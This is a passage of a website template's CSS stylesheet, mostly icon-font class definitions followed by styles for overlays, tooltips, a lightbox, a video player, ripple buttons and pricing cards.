.uil-opera:before {
  content: "";
}

.uil-outgoing-call:before {
  content: "";
}

.uil-package:before {
  content: "";
}

.uil-padlock:before {
  content: "";
}

.uil-paint-tool:before {
  content: "";
}

.uil-palette:before {
  content: "";
}

.uil-panorama-h-alt:before {
  content: "";
}

.uil-panorama-h:before {
  content: "";
}

.uil-panorama-v:before {
  content: "";
}

.uil-paperclip:before {
  content: "";
}

.uil-paragraph:before {
  content: "";
}

.uil-parcel:before {
  content: "";
}

.uil-parking-square:before {
  content: "";
}

.uil-pathfinder-unite:before {
  content: "";
}

.uil-pathfinder:before {
  content: "";
}

.uil-pause-circle:before {
  content: "";
}

.uil-pause:before {
  content: "";
}

.uil-paypal:before {
  content: "";
}

.uil-pen:before {
  content: "";
}

.uil-pentagon:before {
  content: "";
}

.uil-percentage:before {
  content: "";
}

.uil-phone-alt:before {
  content: "";
}

.uil-phone-pause:before {
  content: "";
}

.uil-phone-slash:before {
  content: "";
}

.uil-phone-times:before {
  content: "";
}

.uil-phone-volume:before {
  content: "";
}

.uil-phone:before {
  content: "";
}

.uil-picture:before {
  content: "";
}

.uil-plane-departure:before {
  content: "";
}

.uil-plane-fly:before {
  content: "";
}

.uil-plane:before {
  content: "";
}

.uil-play-circle:before {
  content: "";
}

.uil-plane-arrival:before {
  content: "";
}

.uil-plus-circle:before {
  content: "";
}

.uil-plus-square:before {
  content: "";
}

.uil-plus10:before {
  content: "";
}

.uil-polygon:before {
  content: "";
}

.uil-podium:before {
  content: "";
}

.uil-presentation-lines-alt:before {
  content: "";
}

.uil-presentation-line:before {
  content: "";
}

.uil-previous:before {
  content: "";
}

.uil-presentation:before {
  content: "";
}

.uil-pound:before {
  content: "";
}

.uil-postcard:before {
  content: "";
}

.uil-pound-circle:before {
  content: "";
}

.uil-post-stamp:before {
  content: "";
}

.uil-registered:before {
  content: "";
}

.uil-refresh:before {
  content: "";
}

.uil-right-to-left-text-direction:before {
  content: "";
}

.uil-record-audio:before {
  content: "";
}

.uil-receipt:before {
  content: "";
}

.uil-question-circle:before {
  content: "";
}

.uil-puzzle-piece:before {
  content: "";
}

.uil-pump:before {
  content: "";
}

.uil-sad-squint:before {
  content: "";
}

.uil-sad-crying:before {
  content: "";
}

.uil-sad-cry:before {
  content: "";
}

.uil-receipt-alt:before {
  content: "";
}

.uil-raindrops:before {
  content: "";
}

.uil-raindrops-alt:before {
  content: "";
}

.uil-sad-dizzy:before {
  content: "";
}

.uil-presentation-play:before {
  content: "";
}

.uil-presentation-times:before {
  content: "";
}

.uil-shopping-cart-alt:before {
  content: "";
}

.uil-shovel:before {
  content: "";
}

.uil-smile-wink-alt:before {
  content: "";
}

.uil-shopping-trolley:before {
  content: "";
}

.uil-smile-squint-wink:before {
  content: "";
}

.uil-smile-beam:before {
  content: "";
}

.uil-sliders-v:before {
  content: "";
}

.uil-presentation-minus:before {
  content: "";
}

.uil-smile-squint-wink-alt:before {
  content: "";
}

.uil-smile-dizzy:before {
  content: "";
}

.uil-swatchbook:before {
  content: "";
}

.uil-sliders-v-alt:before {
  content: "";
}

.uil-surprise:before {
  content: "";
}

.uil-sun:before {
  content: "";
}

.uil-sunset:before {
  content: "";
}

.uil-suitcase:before {
  content: "";
}

.uil-slack:before {
  content: "";
}

.uil-shield-check:before {
  content: "";
}

.uil-shield-exclamation:before {
  content: "";
}

.uil-rss:before {
  content: "";
}

.uil-ruler:before {
  content: "";
}

.uil-ruler-combined:before {
  content: "";
}

.uil-suitcase-alt:before {
  content: "";
}

.uil-store-alt:before {
  content: "";
}

.uil-stop-circle:before {
  content: "";
}

.uil-step-backward:before {
  content: "";
}

.uil-step-forward:before {
  content: "";
}

.uil-rss-interface:before {
  content: "";
}

.uil-react:before {
  content: "";
}

.uil-rss-alt:before {
  content: "";
}

.uil-redo:before {
  content: "";
}

.uil-right-indent-alt:before {
  content: "";
}

.uil-reddit-alien-alt:before {
  content: "";
}

.uil-step-backward-circle:before {
  content: "";
}

.uil-spin:before {
  content: "";
}

.uil-spade:before {
  content: "";
}

.uil-space-key:before {
  content: "";
}

.uil-restaurant:before {
  content: "";
}

.uil-snowflake:before {
  content: "";
}

.uil-repeat:before {
  content: "";
}

.uil-snowflake-alt:before {
  content: "";
}

.uil-snapchat-ghost:before {
  content: "";
}

.uil-smile-wink:before {
  content: "";
}

.uil-smile:before {
  content: "";
}

.uil-raddit-alien-alt:before {
  content: "";
}

.uil-rainbow:before {
  content: "";
}

.uil-rotate-360:before {
  content: "";
}

.uil-rope-way:before {
  content: "";
}

.uil-snapchat-alt:before {
  content: "";
}

.uil-sperms:before {
  content: "";
}

.uil-stopwatch:before {
  content: "";
}

.uil-robot:before {
  content: "";
}

.uil-signal:before {
  content: "";
}

.uil-silence:before {
  content: "";
}

.uil-silent-squint:before {
  content: "";
}

.uil-square:before {
  content: "";
}

.uil-signal-alt:before {
  content: "";
}

.uil-square-shape:before {
  content: "";
}

.uil-star-half-alt:before {
  content: "";
}

.uil-squint:before {
  content: "";
}

.uil-shopping-basket:before {
  content: "";
}

.uil-slack-alt:before {
  content: "";
}

.uil-skype:before {
  content: "";
}

.uil-square-full:before {
  content: "";
}

.uil-sorting:before {
  content: "";
}

.uil-sort:before {
  content: "";
}

.uil-sort-amount-up:before {
  content: "";
}

.uil-skip-forward-circle:before {
  content: "";
}

.uil-skype-alt:before {
  content: "";
}

.uil-skip-forward-alt:before {
  content: "";
}

.uil-skip-forward:before {
  content: "";
}

.uil-sitemap:before {
  content: "";
}

.uil-sort-amount-down:before {
  content: "";
}

.uil-sim-card:before {
  content: "";
}

.uil-snow-flake:before {
  content: "";
}

.uil-sport:before {
  content: "";
}

.uil-servers:before {
  content: "";
}

.uil-snapchat-square:before {
  content: "";
}

.uil-sign-alt:before {
  content: "";
}

.uil-sign-in-alt:before {
  content: "";
}

.uil-server-connection:before {
  content: "";
}

.uil-shuffle:before {
  content: "";
}

.uil-shutter:before {
  content: "";
}

.uil-shrink:before {
  content: "";
}

.uil-server:before {
  content: "";
}

.uil-server-alt:before {
  content: "";
}

.uil-selfie:before {
  content: "";
}

.uil-search:before {
  content: "";
}

.uil-shutter-alt:before {
  content: "";
}

.uil-sigma:before {
  content: "";
}

.uil-server-network:before {
  content: "";
}

.uil-search-plus:before {
  content: "";
}

.uil-search-alt:before {
  content: "";
}

.uil-scroll:before {
  content: "";
}

.uil-sick:before {
  content: "";
}

.uil-subway-alt:before {
  content: "";
}

.uil-subway:before {
  content: "";
}

.uil-search-minus:before {
  content: "";
}

.uil-scroll-h:before {
  content: "";
}

.uil-screw:before {
  content: "";
}

.uil-signal-alt-3:before {
  content: "";
}

.uil-sign-right:before {
  content: "";
}

.uil-sign-out-alt:before {
  content: "";
}

.uil-schedule:before {
  content: "";
}

.uil-science:before {
  content: "";
}

.uil-sign-left:before {
  content: "";
}

.uil-scenery:before {
  content: "";
}

.uil-scaling-right:before {
  content: "";
}

.uil-presentation-edit:before {
  content: "";
}

.uil-presentation-check:before {
  content: "";
}

.uil-processor:before {
  content: "";
}

.uil-process:before {
  content: "";
}

.uil-presentation-plus:before {
  content: "";
}

.uil-scaling-left:before {
  content: "";
}

.uil-sad:before {
  content: "";
}

.uil-print-slash:before {
  content: "";
}

.uil-print:before {
  content: "";
}

.uil-share-alt:before {
  content: "";
}

.uil-pricetag-alt:before {
  content: "";
}

.uil-subject:before {
  content: "";
}

.uil-servicemark:before {
  content: "";
}

.uil-streering:before {
  content: "";
}

.uil-plug:before {
  content: "";
}

.uil-prescription-bottle:before {
  content: "";
}

.uil-store:before {
  content: "";
}

.uil-power:before {
  content: "";
}

.uil-stretcher:before {
  content: "";
}

.uil-shop:before {
  content: "";
}

.uil-play:before {
  content: "";
}

.uil-shield:before {
  content: "";
}

.uil-ship:before {
  content: "";
}

.uil-shield-slash:before {
  content: "";
}

.uil-shield-question:before {
  content: "";
}

.uil-swiggy:before {
  content: "";
}

.uil-swimmer:before {
  content: "";
}

.uil-symbol:before {
  content: "";
}

.uil-sync-exclamation:before {
  content: "";
}

.uil-sync-slash:before {
  content: "";
}

.uil-sync:before {
  content: "";
}

.uil-syringe:before {
  content: "";
}

.uil-table:before {
  content: "";
}

.uil-tablet:before {
  content: "";
}

.uil-tablets:before {
  content: "";
}

.uil-tachometer-fast:before {
  content: "";
}

.uil-tag-alt:before {
  content: "";
}

.uil-tag:before {
  content: "";
}

.uil-tape:before {
  content: "";
}

.uil-taxi:before {
  content: "";
}

.uil-tear:before {
  content: "";
}

.uil-technology:before {
  content: "";
}

.uil-telegram-alt:before {
  content: "";
}

.uil-telegram:before {
  content: "";
}

.uil-telescope:before {
  content: "";
}

.uil-temperature-empty:before {
  content: "";
}

.uil-temperature-half:before {
  content: "";
}

.uil-temperature-plus:before {
  content: "";
}

.uil-temperature-minus:before {
  content: "";
}

.uil-temperature-quarter:before {
  content: "";
}

.uil-temperature:before {
  content: "";
}

.uil-temperature-three-quarter:before {
  content: "";
}

.uil-text-fields:before {
  content: "";
}

.uil-text-size:before {
  content: "";
}

.uil-text-strike-through:before {
  content: "";
}

.uil-text:before {
  content: "";
}

.uil-th-large:before {
  content: "";
}

.uil-th-slash:before {
  content: "";
}

.uil-th:before {
  content: "";
}

.uil-step-backward-alt:before {
  content: "";
}

.uil-stopwatch-slash:before {
  content: "";
}

.uil-star:before {
  content: "";
}

.uil-server-network-alt:before {
  content: "";
}

.uil-thermometer:before {
  content: "";
}

.uil-thumbs-down:before {
  content: "";
}

.uil-thumbs-up:before {
  content: "";
}

.uil-thunderstorm-moon:before {
  content: "";
}

.uil-thunderstorm-sun:before {
  content: "";
}

.uil-thunderstorm:before {
  content: "";
}

.uil-ticket:before {
  content: "";
}

.uil-times-circle:before {
  content: "";
}

.uil-times-square:before {
  content: "";
}

.uil-times:before {
  content: "";
}

.uil-toggle-on:before {
  content: "";
}

.uil-toggle-off:before {
  content: "";
}

.uil-top-arrow-from-top:before {
  content: "";
}

.uil-top-arrow-to-top:before {
  content: "";
}

.uil-tornado:before {
  content: "";
}

.uil-trademark-circle:before {
  content: "";
}

.uil-trademark:before {
  content: "";
}

.uil-traffic-barrier:before {
  content: "";
}

.uil-trash-alt:before {
  content: "";
}

.uil-trash:before {
  content: "";
}

.uil-trophy:before {
  content: "";
}

.uil-trees:before {
  content: "";
}

.uil-trowel:before {
  content: "";
}

.uil-truck-case:before {
  content: "";
}

.uil-triangle:before {
  content: "";
}

.uil-truck-loading:before {
  content: "";
}

.uil-truck:before {
  content: "";
}

.uil-tumblr-alt:before {
  content: "";
}

.uil-tumblr-square:before {
  content: "";
}

.uil-tumblr:before {
  content: "";
}

.uil-tv-retro-slash:before {
  content: "";
}

.uil-tv-retro:before {
  content: "";
}

.uil-twitter-alt:before {
  content: "";
}

.uil-umbrella:before {
  content: "";
}

.uil-unamused:before {
  content: "";
}

.uil-underline:before {
  content: "";
}

.uil-twitter:before {
  content: "";
}

.uil-university:before {
  content: "";
}

.uil-unlock-alt:before {
  content: "";
}

.uil-unlock:before {
  content: "";
}

.uil-upload-alt:before {
  content: "";
}

.uil-upload:before {
  content: "";
}

.uil-usd-circle:before {
  content: "";
}

.uil-usd-square:before {
  content: "";
}

.uil-user-check:before {
  content: "";
}

.uil-user-circle:before {
  content: "";
}

.uil-user-hard-hat:before {
  content: "";
}

.uil-user-exclamation:before {
  content: "";
}

.uil-user-minus:before {
  content: "";
}

.uil-user-plus:before {
  content: "";
}

.uil-user-square:before {
  content: "";
}

.uil-user-times:before {
  content: "";
}

.uil-user:before {
  content: "";
}

.uil-users-alt:before {
  content: "";
}

.uil-utensils-alt:before {
  content: "";
}

.uil-utensils:before {
  content: "";
}

.uil-vector-square-alt:before {
  content: "";
}

.uil-vector-square:before {
  content: "";
}

.uil-venus:before {
  content: "";
}

.uil-vertical-align-bottom:before {
  content: "";
}

.uil-vertical-align-center:before {
  content: "";
}

.uil-vertical-align-top:before {
  content: "";
}

.uil-vertical-distribute-bottom:before {
  content: "";
}

.uil-vertical-distribution-center:before {
  content: "";
}

.uil-vertical-distribution-top:before {
  content: "";
}

.uil-video-slash:before {
  content: "";
}

.uil-video:before {
  content: "";
}

.uil-visual-studio:before {
  content: "";
}

.uil-vk-alt:before {
  content: "";
}

.uil-vk:before {
  content: "";
}

.uil-voicemail-rectangle:before {
  content: "";
}

.uil-voicemail:before {
  content: "";
}

.uil-volleyball:before {
  content: "";
}

.uil-volume-down:before {
  content: "";
}

.uil-volume-mute:before {
  content: "";
}

.uil-volume-off:before {
  content: "";
}

.uil-volume-up:before {
  content: "";
}

.uil-volume:before {
  content: "";
}

.uil-vuejs-alt:before {
  content: "";
}

.uil-wall:before {
  content: "";
}

.uil-wallet:before {
  content: "";
}

.uil-water-drop-slash:before {
  content: "";
}

.uil-watch:before {
  content: "";
}

.uil-watch-alt:before {
  content: "";
}

.uil-web-grid-alt:before {
  content: "";
}

.uil-water:before {
  content: "";
}

.uil-water-glass:before {
  content: "";
}

.uil-webcam:before {
  content: "";
}

.uil-web-section:before {
  content: "";
}

.uil-vuejs:before {
  content: "";
}

.uil-wheel-barrow:before {
  content: "";
}

.uil-web-grid:before {
  content: "";
}

.uil-web-section-alt:before {
  content: "";
}

.uil-wifi-slash:before {
  content: "";
}

.uil-wifi:before {
  content: "";
}

.uil-wifi-router:before {
  content: "";
}

.uil-wheelchair:before {
  content: "";
}

.uil-wind-moon:before {
  content: "";
}

.uil-wheelchair-alt:before {
  content: "";
}

.uil-wind-sun:before {
  content: "";
}

.uil-window-maximize:before {
  content: "";
}

.uil-window-grid:before {
  content: "";
}

.uil-window-restore:before {
  content: "";
}

.uil-window-section:before {
  content: "";
}

.uil-weight:before {
  content: "";
}

.uil-window:before {
  content: "";
}

.uil-windsock:before {
  content: "";
}

.uil-wrap-text:before {
  content: "";
}

.uil-wrench:before {
  content: "";
}

.uil-whatsapp:before {
  content: "";
}

.uil-yellow:before {
  content: "";
}

.uil-yen-circle:before {
  content: "";
}

.uil-yen:before {
  content: "";
}

.uil-yin-yang:before {
  content: "";
}

.uil-youtube-alt:before {
  content: "";
}

.uil-youtube:before {
  content: "";
}

.uil-wind:before {
  content: "";
}

.counter-wrapper p {
  margin-bottom: 0;
  font-size: 0.8rem;
  font-weight: 500;
}

.counter-wrapper .counter {
  font-size: calc(1.325rem + 0.9vw);
  letter-spacing: normal;
  line-height: 1;
  margin-bottom: 0.5rem;
}

@media (min-width: 1200px) {
  .counter-wrapper .counter {
    font-size: 2rem;
  }
}

.counter-wrapper .counter.counter-lg {
  font-size: calc(1.345rem + 1.14vw);
}

@media (min-width: 1200px) {
  .counter-wrapper .counter.counter-lg {
    font-size: 2.2rem;
  }
}

.counter-wrapper .card-body {
  padding: 1.5rem;
}

.counter-wrapper .icon-bg {
  margin: 0 auto;
}

html,
body {
  height: 100%;
}

body {
  display: flex;
  flex-direction: column;
}

.content-wrapper,
footer {
  flex-shrink: 0;
}

.content-wrapper {
  flex-grow: 1;
}

.overlay {
  position: relative;
  text-align: center;
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}

figure.overlay img {
  opacity: 1;
  width: 100%;
  max-width: 100%;
  vertical-align: top;
  position: relative;
}

.overlay figcaption,
.overlay .figcaption {
  padding: 0.5rem;
  z-index: 5;
  pointer-events: none;
}

.overlay * {
  transition: all 0.4s ease;
}

@media (prefers-reduced-motion: reduce) {
  .overlay * {
    transition: none;
  }
}

.overlay img {
  transition: none;
}

.overlay:not(.caption-overlay) i {
  display: block;
  font-size: calc(1.265rem + 0.18vw);
}

@media (min-width: 1200px) {
  .overlay:not(.caption-overlay) i {
    font-size: 1.4rem;
  }
}

.overlay a,
.overlay span.bg {
  position: relative;
  display: block;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  cursor: pointer !important;
}

.overlay span.bg {
  opacity: 0;
  z-index: 4;
  position: absolute;
  width: 100%;
  height: 100%;
}

.overlay span.bg {
  background: rgba(30, 34, 40, 0.6);
}

.overlay.color span.bg {
  background: rgba(63, 120, 224, 0.7);
}

.overlay.light span.bg {
  background: rgba(255, 255, 255, 0.6);
}

.overlay:hover span.bg {
  opacity: 1;
  transition: opacity 0.35s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .overlay:hover span.bg {
    transition: none;
  }
}

.overlay * {
  color: #fff !important;
}

.overlay.light * {
  color: #343f52 !important;
}

.overlay img {
  max-width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: top;
}

.overlay1 * {
  box-sizing: border-box;
}

.overlay1 figcaption {
  position: absolute;
  width: 100%;
  height: 100%;
  padding: 0.75rem 1rem;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  text-align: center;
}

.overlay1 .from-top {
  position: absolute;
  padding: 0.75rem 1rem;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-80%);
}

.overlay1:hover figcaption,
.overlay1:hover .figcaption {
  opacity: 1;
}

.overlay1:hover figcaption *,
.overlay1:hover .figcaption * {
  transform: translateY(-50%);
}

.overlay2 * {
  position: absolute;
  left: 0;
  margin: 0;
  width: 100%;
  text-align: center;
}

.overlay2>* {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  position: absolute;
}

.overlay2 figcaption {
  height: 100%;
  opacity: 0;
}

.overlay2 img {
  position: relative;
}

.overlay2 .from-top {
  bottom: 50%;
  padding: 0 1rem;
  transform: translate3d(0%, -100%, 0);
}

.overlay2 .from-bottom {
  top: 50%;
  padding: 0 1rem;
  transform: translate3d(0%, 100%, 0);
}

.overlay2:hover * {
  opacity: 1;
}

.overlay2:hover figcaption * {
  transform: translate3d(0%, 0%, 0);
}

.hover-scale {
  overflow: hidden;
  transform: translate3d(0, 0, 0);
}

.hover-scale img {
  transition: all 0.35s ease-in-out;
}

.hover-scale:hover img {
  transform: scale(1.05);
}

.itooltip-inner {
  padding: 0.7rem 1rem;
  box-shadow: var(--shadow);
  -webkit-animation: 0.15s linear fadein;
  animation: 0.15s linear fadein;
  border-radius: 0.4rem;
}

.itooltip-inner,
.itooltip-light.itooltip-inner {
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  color: inherit;
}

.itooltip-dark.itooltip-inner {
  background: rgba(30, 34, 40, 0.9);
}

.itooltip-color.itooltip-inner {
  background: rgba(63, 120, 224, 0.9);
}

.itooltip-blue.itooltip-inner {
  background: rgba(63, 120, 224, 0.9);
}

.itooltip-purple.itooltip-inner {
  background: rgba(116, 126, 209, 0.9);
}

.itooltip-violet.itooltip-inner {
  background: rgba(160, 124, 197, 0.9);
}

.itooltip-pink.itooltip-inner {
  background: rgba(209, 107, 134, 0.9);
}

.itooltip-red.itooltip-inner {
  background: rgba(226, 98, 107, 0.9);
}

.itooltip-orange.itooltip-inner {
  background: rgba(247, 139, 119, 0.9);
}

.itooltip-yellow.itooltip-inner {
  background: rgba(250, 183, 88, 0.9);
}

.itooltip-green.itooltip-inner {
  background: rgba(107, 190, 163, 0.9);
}

.itooltip-leaf.itooltip-inner {
  background: rgba(124, 183, 152, 0.9);
}

.itooltip-aqua.itooltip-inner {
  background: rgba(84, 168, 199, 0.9);
}

.itooltip-navy.itooltip-inner {
  background: rgba(52, 63, 82, 0.9);
}

.itooltip-ash.itooltip-inner {
  background: rgba(148, 153, 163, 0.9);
}

.itooltip-white.itooltip-inner {
  background: rgba(255, 255, 255, 0.9);
}

.itooltip-light.itooltip-inner {
  background: rgba(254, 254, 254, 0.9);
}

.itooltip-gray.itooltip-inner {
  background: rgba(246, 247, 249, 0.9);
}

.itooltip-primary.itooltip-inner {
  background: rgba(63, 120, 224, 0.9);
}

.itooltip-secondary.itooltip-inner {
  background: rgba(170, 176, 188, 0.9);
}

.itooltip-success.itooltip-inner {
  background: rgba(107, 190, 163, 0.9);
}

.itooltip-info.itooltip-inner {
  background: rgba(84, 168, 199, 0.9);
}

.itooltip-warning.itooltip-inner {
  background: rgba(250, 183, 88, 0.9);
}

.itooltip-danger.itooltip-inner {
  background: rgba(226, 98, 107, 0.9);
}

[class*=itooltip-]:not(.itooltip-light).itooltip-inner * {
  color: #fff;
}

.lift {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  transform: translateY(0);
  transition: all 0.3s ease;
}

.lift:hover {
  transform: translateY(-0.4rem);
  box-shadow: 0rem 0.25rem 1.25rem rgba(52, 63, 82, 0.1);
}

.lg-backdrop {
  background: rgba(30, 34, 40, 0.9);
}

.lg-outer .lg-img-wrap {
  padding: 0.5rem;
}

.lg-outer .lg-item {
  background: none;
}

.lg-outer .lg-item.lg-complete:after {
  display: none;
}

.lg-outer .lg-toolbar {
  background: none;
}

.lg-image,
.lg-object {
  border-radius: 0.4rem !important;
}

.lg-actions .lg-next,
.lg-actions .lg-prev {
  border: 0;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 1.2rem;
  width: 2.2rem;
  height: 2.2rem;
  line-height: 2.2rem;
  border-radius: 100%;
  margin-top: 0;
  padding: 0;
  box-shadow: none;
  transition: all 200ms ease-in-out;
  display: flex;
  justify-content: center;
  align-items: center;
  transform: translateY(-50%);
}

.lg-actions .lg-next:before,
.lg-actions .lg-prev:before {
  font-family: "Unicons";
}

.lg-actions .lg-next:hover,
.lg-actions .lg-prev:hover {
  background: rgba(0, 0, 0, 0.5);
}

.lg-actions .lg-next:after,
.lg-actions .lg-prev:after {
  display: none;
}

.lg-actions .lg-prev {
  left: 1rem;
}

.lg-actions .lg-prev:before {
  content: "";
}

.lg-actions .lg-next {
  right: 1rem;
}

.lg-actions .lg-next:before {
  content: "";
}

.lg-toolbar .lg-icon.lg-close {
  border: 0;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 1.2rem;
  width: 2.2rem;
  height: 2.2rem;
  line-height: 2.2rem;
  border-radius: 100%;
  margin-top: 0;
  padding: 0;
  box-shadow: none;
  transition: all 200ms ease-in-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.lg-toolbar .lg-icon:hover {
  background: rgba(0, 0, 0, 0.5);
}

.lg-toolbar .lg-icon.lg-close:after {
  font-family: "Unicons";
}

.lg-toolbar .lg-icon.lg-close:after {
  content: "";
}

.lg-toolbar .lg-icon.lg-close {
  margin-right: 1rem;
  margin-top: 1rem;
}

.lg-dropdown {
  z-index: 3051;
}

.lg-sub-html {
  padding: 0.5rem 0.5rem 1rem;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0), rgba(30, 34, 40, 0.4) 100%);
}

.lg-sub-html p {
  font-size: 0.8rem;
  color: #fff;
  margin: 0;
}

.lg-sub-html h5,
.lg-sub-html .h5 {
  color: #fff;
  margin-bottom: 0.2rem;
}

video.player {
  max-width: 100%;
}

.plyr {
  border-radius: 0.4rem;
  position: relative;
  z-index: 2;
}

.plyr__control--overlaid {
  border: 0;
  padding: 1.25rem;
  background: #fff;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  color: #343f52;
}

.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover {
  background: #fff !important;
  color: #3f78e0 !important;
  box-shadow: 0rem 0rem 1.25rem rgba(30, 34, 40, 0.04);
  transition: all 200ms ease-in-out;
}

@media (prefers-reduced-motion: reduce) {

  .plyr__control--overlaid:focus,
  .plyr__control--overlaid:hover {
    transition: none;
  }
}

.plyr--video .plyr__controls {
  background: linear-gradient(transparent, rgba(30, 34, 40, 0.2));
}

.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,
.plyr--video .plyr__controls .plyr__control:hover,
.plyr--video .plyr__controls .plyr__control[aria-expanded=true] {
  background: #3f78e0;
}

.plyr--full-ui input[type=range] {
  color: #3f78e0;
}

.plyr__control--overlaid::before,
.plyr__control--overlaid::after,
.btn-circle.ripple::before,
.btn-circle.ripple::after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 50%;
  background: #fff;
  opacity: 0.8;
  -webkit-animation: ripple-1 2s infinite ease-in-out;
  animation: ripple-1 2s infinite ease-in-out;
  z-index: -1;
}

.plyr__control--overlaid::after,
.btn-circle.ripple::after {
  opacity: 0.6;
  -webkit-animation: ripple-2 2s infinite ease-in-out;
  animation: ripple-2 2s infinite ease-in-out;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.btn-blue.btn-circle.ripple::before,
.btn-blue.btn-circle.ripple::after {
  background: #3f78e0;
}

.btn-purple.btn-circle.ripple::before,
.btn-purple.btn-circle.ripple::after {
  background: #747ed1;
}

.btn-violet.btn-circle.ripple::before,
.btn-violet.btn-circle.ripple::after {
  background: #a07cc5;
}

.btn-pink.btn-circle.ripple::before,
.btn-pink.btn-circle.ripple::after {
  background: #d16b86;
}

.btn-red.btn-circle.ripple::before,
.btn-red.btn-circle.ripple::after {
  background: #e2626b;
}

.btn-orange.btn-circle.ripple::before,
.btn-orange.btn-circle.ripple::after {
  background: #f78b77;
}

.btn-yellow.btn-circle.ripple::before,
.btn-yellow.btn-circle.ripple::after {
  background: #fab758;
}

.btn-green.btn-circle.ripple::before,
.btn-green.btn-circle.ripple::after {
  background: #6bbea3;
}

.btn-leaf.btn-circle.ripple::before,
.btn-leaf.btn-circle.ripple::after {
  background: #7cb798;
}

.btn-aqua.btn-circle.ripple::before,
.btn-aqua.btn-circle.ripple::after {
  background: #54a8c7;
}

.btn-navy.btn-circle.ripple::before,
.btn-navy.btn-circle.ripple::after {
  background: #343f52;
}

.btn-ash.btn-circle.ripple::before,
.btn-ash.btn-circle.ripple::after {
  background: #9499a3;
}

.btn-white.btn-circle.ripple::before,
.btn-white.btn-circle.ripple::after {
  background: #fff;
}

.btn-light.btn-circle.ripple::before,
.btn-light.btn-circle.ripple::after {
  background: #fefefe;
}

.btn-dark.btn-circle.ripple::before,
.btn-dark.btn-circle.ripple::after {
  background: #343f52;
}

.btn-primary.btn-circle.ripple::before,
.btn-primary.btn-circle.ripple::after {
  background: #3f78e0;
}

.btn-secondary.btn-circle.ripple::before,
.btn-secondary.btn-circle.ripple::after {
  background: #aab0bc;
}

.btn-success.btn-circle.ripple::before,
.btn-success.btn-circle.ripple::after {
  background: #6bbea3;
}

.btn-info.btn-circle.ripple::before,
.btn-info.btn-circle.ripple::after {
  background: #54a8c7;
}

.btn-warning.btn-circle.ripple::before,
.btn-warning.btn-circle.ripple::after {
  background: #fab758;
}

.btn-danger.btn-circle.ripple::before,
.btn-danger.btn-circle.ripple::after {
  background: #e2626b;
}

.btn-gray.btn-circle.ripple::before,
.btn-gray.btn-circle.ripple::after {
  background: #aab0bc;
}

.btn-soft-blue.btn-circle.ripple::before,
.btn-soft-blue.btn-circle.ripple::after {
  background-color: #e0e9fa;
}

.btn-soft-purple.btn-circle.ripple::before,
.btn-soft-purple.btn-circle.ripple::after {
  background-color: #e9eaf8;
}

.btn-soft-violet.btn-circle.ripple::before,
.btn-soft-violet.btn-circle.ripple::after {
  background-color: #f0eaf6;
}

.btn-soft-pink.btn-circle.ripple::before,
.btn-soft-pink.btn-circle.ripple::after {
  background-color: #f8e7ec;
}

.btn-soft-red.btn-circle.ripple::before,
.btn-soft-red.btn-circle.ripple::after {
  background-color: #fae6e7;
}

.btn-soft-orange.btn-circle.ripple::before,
.btn-soft-orange.btn-circle.ripple::after {
  background-color: #feece9;
}

.btn-soft-yellow.btn-circle.ripple::before,
.btn-soft-yellow.btn-circle.ripple::after {
  background-color: #fef3e4;
}

.btn-soft-green.btn-circle.ripple::before,
.btn-soft-green.btn-circle.ripple::after {
  background-color: #e7f5f0;
}

.btn-soft-leaf.btn-circle.ripple::before,
.btn-soft-leaf.btn-circle.ripple::after {
  background-color: #eaf3ef;
}

.btn-soft-aqua.btn-circle.ripple::before,
.btn-soft-aqua.btn-circle.ripple::after {
  background-color: #e4f1f6;
}

.btn-soft-navy.btn-circle.ripple::before,
.btn-soft-navy.btn-circle.ripple::after {
  background-color: #dfe0e3;
}

.btn-soft-ash.btn-circle.ripple::before,
.btn-soft-ash.btn-circle.ripple::after {
  background-color: #eeeff0;
}

.btn-soft-dark.btn-circle.ripple::before,
.btn-soft-dark.btn-circle.ripple::after {
  background-color: #dcddde;
}

.btn-soft-primary.btn-circle.ripple::before,
.btn-soft-primary.btn-circle.ripple::after {
  background-color: #e0e9fa;
}

.pricing-wrapper [class*=col-] {
  z-index: 1;
}

.pricing-wrapper [class*=col-].popular {
  z-index: 3 !important;
}

.pricing-wrapper [class*=col-] .pricing.card .card-body {
  padding-top: 3rem;
  padding-bottom: 3rem;
  margin-left: auto;
  margin-right: auto;
}

.pricing-wrapper [class*=col-] .pricing.card .card-body .icon {
  margin-bottom: 0.75rem;
}

.pricing-wrapper [class*=col-] .pricing.card .card-body .card-title {
  margin: 0 0 1.75rem 0;
  padding: 0;
}

.pricing-wrapper [class*=col-] .pricing.card .prices {
  padding: 0;
  margin: 0;
  line-height: 1;
  background: none;
  font-weight: normal;
  position: relative;
  height: 3rem;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-value {
  font-size: calc(1.425rem + 2.1vw);
}

@media (min-width: 1200px) {
  .pricing-wrapper [class*=col-] .pricing.card .prices .price-value {
    font-size: 3rem;
  }
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-currency {
  display: inline-block;
  font-size: 1rem;
  font-weight: 500;
  padding-right: 0.2rem;
  padding-top: 0.4rem;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-duration {
  font-size: 0.8rem;
  font-weight: 500;
  color: #60697b;
  margin-top: auto;
  margin-bottom: 0.25rem;
}

.pricing-wrapper [class*=col-] .pricing.card .prices .price-duration:before {
  content: "/";
  padding-right: 0.25rem;
